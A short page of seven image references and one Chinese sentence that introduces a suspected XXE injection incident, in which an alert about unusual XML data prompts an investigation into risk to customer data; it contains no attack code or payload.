













自动化警报检测到服务器正在处理异常的 XML 数据,这表明可能存在 XXE(XML 外部实体)注入攻击。这引发了对公司客户数据和内部系统完整性的担忧,促使立即展开调查。